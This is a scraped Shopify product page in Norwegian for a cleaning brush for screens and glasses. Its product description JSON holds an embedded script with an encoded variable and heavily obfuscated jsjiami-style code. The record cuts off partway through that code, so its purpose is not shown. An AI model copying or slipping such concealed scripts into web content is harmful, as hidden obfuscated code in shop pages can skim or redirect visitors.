

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://freijord.com/products/screen-cleaning-cleaner
body_size: 43913
content:
<!doctype html>
<html class="no-js" lang="nb">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://freijord.com/products/screen-cleaning-cleaner">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//freijord.com/cdn/shop/files/freijord2.png?crop=center&height=32&v=1689739164&width=32"><title>
      Skjermrengjøringsbørste Brillerens
 &ndash; freijord</title>

    
      <meta name="description" content="❥ Liten og bærbar, praktisk for deg å bruke når som helst og hvor som helst!❥ Rengjør skjermen, brillene, solbrillene og kameralinsen raskt og effektivt!❥ En søt dekorasjon til din mobiltelefon, nøkkelring eller ryggsekk! HovedtrekkeneEffektiv rengjøringMobiltelefonskjermer og brilleglass fester seg lett til støv og fi">
    

    

<meta property="og:site_name" content="freijord">
<meta property="og:url" content="https://freijord.com/products/screen-cleaning-cleaner">
<meta property="og:title" content="Skjermrengjøringsbørste Brillerens">
<meta property="og:type" content="product">
<meta property="og:description" content="❥ Liten og bærbar, praktisk for deg å bruke når som helst og hvor som helst!❥ Rengjør skjermen, brillene, solbrillene og kameralinsen raskt og effektivt!❥ En søt dekorasjon til din mobiltelefon, nøkkelring eller ryggsekk! HovedtrekkeneEffektiv rengjøringMobiltelefonskjermer og brilleglass fester seg lett til støv og fi"><meta property="og:image" content="http://freijord.com/cdn/shop/products/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121">
  <meta property="og:image:secure_url" content="https://freijord.com/cdn/shop/products/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="179,00">
  <meta property="og:price:currency" content="NOK"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Skjermrengjøringsbørste Brillerens">
<meta name="twitter:description" content="❥ Liten og bærbar, praktisk for deg å bruke når som helst og hvor som helst!❥ Rengjør skjermen, brillene, solbrillene og kameralinsen raskt og effektivt!❥ En søt dekorasjon til din mobiltelefon, nøkkelring eller ryggsekk! HovedtrekkeneEffektiv rengjøringMobiltelefonskjermer og brilleglass fester seg lett til støv og fi">


    <script src="//freijord.com/cdn/shop/t/15/assets/global.js?v=55012387985970073961767945431" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/79367668029/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="dced8d9ff8ce4d9ec7db4b7270c0a04a">
<meta id="in-context-paypal-metadata" data-shop-id="79367668029" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="NOK">
<link rel="alternate" type="application/json+oembed" href="https://freijord.com/products/screen-cleaning-cleaner.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=nb-NO"></script>
<script id="shopify-features" type="application/json">{"accessToken":"dced8d9ff8ce4d9ec7db4b7270c0a04a","betas":["rich-media-storefront-analytics"],"domain":"freijord.com","predictiveSearch":true,"shopId":79367668029,"locale":"nb"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "freijord.myshopify.com";
Shopify.locale = "nb";
Shopify.currency = {"active":"NOK","rate":"1.0"};
Shopify.country = "NO";
Shopify.theme = {"name":"2026-1-9 强大的吸盘瓷砖水平","id":184551407933,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "freijord.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//freijord.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Cq55waMD.nb.esm.js"></script>
<script defer="defer" async type="module" src="//freijord.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DIOnffBL.esm.js"></script>
<script defer="defer" async type="module" src="//freijord.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DOnzx6pZ.esm.js"></script>
<script type="module">
  await import("//freijord.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Cq55waMD.nb.esm.js");
await import("//freijord.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DIOnffBL.esm.js");
await import("//freijord.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DOnzx6pZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/reconvert-cdn.com\/assets\/js\/store_reconvert_node.js?v=2\u0026scid=NThhYzc2MGE2YmQ5Yjk3YjRhYzQxNGRkYThmNTFmYjYuY2MxYmM0YjAwYWM2YzhhN2U4MWIyYWZjMTU4N2JiMWE=\u0026shop=freijord.myshopify.com","https:\/\/reconvert-cdn.com\/assets\/js\/reconvert_script_tags.mini.js?scid=NThhYzc2MGE2YmQ5Yjk3YjRhYzQxNGRkYThmNTFmYjYuY2MxYmM0YjAwYWM2YzhhN2U4MWIyYWZjMTU4N2JiMWE=\u0026shop=freijord.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":79367668029,"offset":3600,"reqid":"766581e2-f580-402b-83c1-8ba01e3da257-1769163425","pageurl":"freijord.com\/products\/screen-cleaning-cleaner","u":"068313d3dfe2","p":"product","rtyp":"product","rid":8724498481469};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beskyttet av hCaptcha',privacyText:'Personvern',termsText:'Vilkår'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//freijord.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://freijord.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nb.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://freijord.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nb.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://freijord.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//freijord.com/cdn/shop/t/15/compiled_assets/scripts.js?v=1856"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      

      :root {
        --font-body-family: Helvetica, Arial, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Helvetica, Arial, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 50, 50, 50;
        --color-base-accent-1: 243, 101, 45;
        --color-base-accent-2: 243, 101, 45;
        --payment-terms-background-color: #fff;

        --gradient-base-background-1: #fff;
        --gradient-base-background-2: #fff;
        --gradient-base-accent-1: #f3652d;
        --gradient-base-accent-2: #f3652d;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 41px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//freijord.com/cdn/shop/t/15/assets/base.css?v=109511244633268669381767945431" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-predictive-search.css?v=165644661289088488651767945431" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
        <script src="//freijord.com/cdn/shop/t/15/assets/jquery-1.12.0.min.js?v=180303338299147220221767945431"></script>
     
   <script>
      setInterval( function() {
        document.querySelector('button.shopify-payment-button__button.shopify-payment-button__button--unbranded').innerText = 'Kjøp nå'
        document.querySelector('.quick-add-modal button.shopify-payment-button__button.shopify-payment-button__button--unbranded').innerText = 'Kjøp nå'
      }, 100)
    </script>


  


	<script>var loox_global_hash = '1704946931052';</script><script>var visitor_level_referral = {"active":true,"rtl":false,"position":"right","button_text":"Få 5 kr","button_bg_color":"333333","button_text_color":"FFFFFF","display_on_home_page":true,"display_on_product_page":true,"display_on_cart_page":true,"display_on_other_pages":true,"hide_on_mobile":false,"sidebar_visible":true,"orientation":"default"};
</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }</style>
<!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":8724498481469,"title":"Skjermrengjøringsbørste Brillerens","handle":"screen-cleaning-cleaner","description":"\u003cdiv\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/files\/1_480x480_d2d06b8e-26f1-4d39-8467-f24613ec5f6a.webp?v=1724818509\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e❥ Liten og bærbar, praktisk for deg å bruke når som helst og hvor som helst!\u003cbr\u003e\u003cbr\u003e❥ Rengjør skjermen, brillene, solbrillene og kameralinsen raskt og effektivt!\u003cbr\u003e\u003cbr\u003e❥ En søt dekorasjon til din mobiltelefon, nøkkelring eller ryggsekk!\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/1_81a0e81f-2520-473c-8d21-89393bd50d0f_480x480.jpg?v=1623406166\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/1_81a0e81f-2520-473c-8d21-89393bd50d0f_480x480.jpg?v=1623406166\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eHovedtrekkene\u003c\/strong\u003e\u003cbr\u003eEffektiv rengjøring\u003cbr\u003e\u003cbr\u003eMobiltelefonskjermer og brilleglass fester seg lett til støv og fingeravtrykk og bør rengjøres ofte. Denne skjermrensebørsten kan raskt og effektivt rense støv og fingeravtrykk, og skjermen og linsen er rene og lyse etter børsting.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/2_f77055da-d850-4e65-a368-873cd58ed74f_480x480.jpg?v=1623406189\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003eLiten og bærbar\u003cbr\u003e\u003cbr\u003eDenne skjermrenseren er liten og bærbar og kan bæres hvor som helst, noe som er praktisk for deg å bruke når som helst og hvor som helst. Søt macaron design, og kan henges på telefonen eller nøkkelringen som dekorasjon, eller puttes i lommen, veldig lett å bære.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/9_bbeacbbd-2eb2-4795-b86a-48f186ff15ad_480x480.jpg?v=1623406208\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003eGjentatt bruk\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eDen er egnet for rengjøring av mobiltelefonskjermer, briller, solbriller, kameralinser, etc. Begge sider kan brukes, rengjøringskluten kan vaskes, gjenbrukes og lengre levetid.\u003cbr\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/7_db0332d7-fe8a-4c1e-ae12-4c21d06ec8c7_480x480.jpg?v=1623406258\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003eMultifunksjoner\u003cbr\u003e\u003cbr\u003eDet er ikke bare et rengjøringsmiddel, men også en dekorasjon. Armbåndskroken, kan brukes som pynt for oppheng av mobiltelefon, nøkkelring, ryggsekk, etc. Støvpluggdesign, beskytt telefonhullet, spill rollen som støvbeskyttelse.\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/8_3c12e9b3-6728-42eb-bd3e-e7518bb55464_480x480.jpg?v=1623406285\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/8_3c12e9b3-6728-42eb-bd3e-e7518bb55464_480x480.jpg?v=1623406285\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSpesifikasjoner\u003c\/strong\u003e\u003cbr\u003eMateriale: PP+silikon\u003cbr\u003e\u003cbr\u003eFarge: Rosa, Blå, Grønn, Khaki\u003cbr\u003e\u003cbr\u003eVekt: 10g\u003cbr\u003e\u003cbr\u003eStørrelse: 35x16mm\u003cbr\u003e\u003cbr\u003ePakken inkluderer: 1x rengjøringsbørste\u003cbr\u003e\u003cbr\u003eMerk\u003cbr\u003ePå grunn av manuelle målinger, vennligst aksepter små måleavvik.\u003cbr\u003e\u003cbr\u003ePå grunn av de forskjellige skjerm- og lyseffektene, kan den faktiske fargen på varen være litt forskjellig fra fargen vist på bildet.\u003c\/p\u003e\n\u003cp\u003e\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMjUxg\/LzE3FQlK6UkU+M0E8NkAxNDA1NLs2RTU2Mj88QU0zQDs1SgagNLpVoAPasYVQ==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+